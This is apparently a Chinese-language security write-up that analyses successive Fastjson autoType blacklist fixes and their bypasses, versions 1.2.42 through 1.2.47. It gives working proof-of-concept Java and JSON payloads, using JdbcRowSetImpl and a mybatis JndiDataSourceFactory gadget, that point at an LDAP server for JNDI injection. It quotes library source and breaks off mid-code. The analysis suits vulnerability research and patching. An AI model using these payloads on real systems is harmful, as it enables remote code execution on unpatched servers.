

在 checkAutoType 方法中多了判断 className 全限定类名是否是以 L 开头 ; 结尾,如果是则去除掉

然后再将 className 转hashcode,将这个hashcode去白名单和黑名单hashcode比较,这样好像是解决了fastjson1.2.25版本的绕过问题了
绕过分析
先给出绕过的POC,其实就是双写 L 和双写 ;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
public class main {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String jsonstr = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"ldap://127.0.0" +
".1:8085/cOzANMth\",\"autoCommit\":false}";
JSON.parseObject(jsonstr);
}
}{
"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;",
"dataSourceName":"ldap://127.0.0.1:8085/cOzANMth",
"autoCommit":false
}
问题出在这里,这里只是进行了一次截取,我们只需要双写 L 和 ; 即可绕过
fastjson<=1.2.43版本绕过
fastjson1.2.43版本修复了fastjson 1.2.42版本的双写绕过问题
具体影响范围:1.2.25 <= fastjson <= 1.2.43
修复方案分析

这里对双写的 L 和 ; 进行了判断,如果是则抛出异常
绕过分析

问题是出在 TypeUtils 类中,判断以 L 开头和 ; 结尾的方法已经不能用了,但是不仅仅只有这个条件才可以类加载,在上面一个条件判断以 [ 开头的也是可以进行类加载的


而在后续调用到 parseArray 方法,其中也判断了当前的 token 值是否是14,不是的话就抛出异常了,导致后续不能进行JNDI注入,那么只需要在获取完类名以后接着跟上一个 [ 再跟上一个 {,这样就绕过了
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
public class main {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String jsonstr = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{\"dataSourceName\":\"ldap://127.0.0" +
".1:8085/cOzANMth\",\"autoCommit\":false";
JSON.parseObject(jsonstr);
}
}{
"@type":"[com.sun.rowset.JdbcRowSetImpl" [{"dataSourceName":"ldap://127.0.0.1:8085/cOzANMth","autoCommit":falsefastjson<=1.2.45版本绕过
在fastjson1.2.44版本中修复了1.2.43版本的绕过问题,在
具体影响范围:1.2.25 <= fastjson <= 1.2.45
修复方案分析

在fastjson1.2.44版本中,checkAutoType 方法中判断了className的第一个字符如果是 [ 就抛出异常
绕过分析
这里的绕过就是在fastjson1.2.44版本修复了1.2.43的绕过后,基于黑名单的绕过
黑名单不能保证所有可利用的类都能添加到黑名单,jackson 也是基于黑名单的方式,也是可以参考 jackson 的黑名单绕过来绕过fastjson的
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
public class main {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String jsonstr = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\"," +
"\"properties\":{\"data_source\":\"ldap://127.0.0.1:8085/cOzANMth\"}}";
JSON.parseObject(jsonstr);
}
}<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis</artifactId>
<version>3.5.11</version>
</dependency>由于这个利用的类是mybatis依赖中的,所以利用这个类需要mybatis依赖
fastjson<=1.2.47版本绕过
在fastjson1.2.47版本,可以不用开启 AutoTypeSupport 即可进行反序列化
具体影响版本:
1.2.25 <= fastjson <= 1.2.32(AutoTypeSupport未开启)
1.2.33 <= fastjson <= 1.2.47
绕过分析
public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) {
if (typeName == null) {
return null;
}
if (typeName.length() >= 128 || typeName.length() < 3) {
throw new JSONException("autoType is not support. " + typeName);
}
String className = typeName.replace('$', '.');
Class<?> clazz = null;
final long BASIC = 0xcbf29ce484222325L;
final long PRIME = 0x100000001b3L;
final long h1 = (BASIC ^ className.charAt(0)) * PRIME;
if (h1 == 0xaf64164c86024f1aL) { // [
throw new JSONException("autoType is not support. " + typeName);
}
if ((h1 ^ className.charAt(className.length() - 1)) * PRIME == 0x9198507b5af98f0L) {
throw new JSONException("autoType is not support. " + typeName);
}
final long h3 = (((((BASIC ^ className.charAt(0))
* PRIME)
^ className.charAt(1))
* PRIME)
^ className.charAt(2))
* PRIME;
if (autoTypeSupport || expectClass != null) {
long hash = h3;
for (int i = 3; i < className.length(); ++i) {
hash ^= className.charAt(i);
hash *= PRIME;
if (Arrays.binarySearch(acceptHashCodes, hash) >= 0) {
clazz = TypeUtils.loadClass(typeName, defaultClassLoader, false);
if (clazz != null) {
return clazz;
}
}
if (Arrays.binarySearch(denyHashCodes, hash) >= 0 && TypeUtils.getClassFromMapping(typeName) == null) {
throw new JSONException("autoType is not support. " + typeName);
}
}
}
if (clazz == null) {
clazz = TypeUtils.getClassFromMapping(typeName);
}
if (clazz == null) {
clazz = deserializers.findClass(typeName);
}
if (clazz != null) {
if (expectClass != null
&& clazz != java.util.HashMap.class
&& !expectClass.isAssignableFrom(clazz)) {
throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());
}
return clazz;
}
if (!autoTypeSupport) {
long hash = h3;
for (int i = 3; i < className.length(); ++i) {
char c = className.charAt(i);
hash ^= c;
hash *= PRIME;
if (Arrays.binarySearch(denyHashCodes, hash) >= 0) {
throw new JSONException("autoType is not support. " + typeName);
}
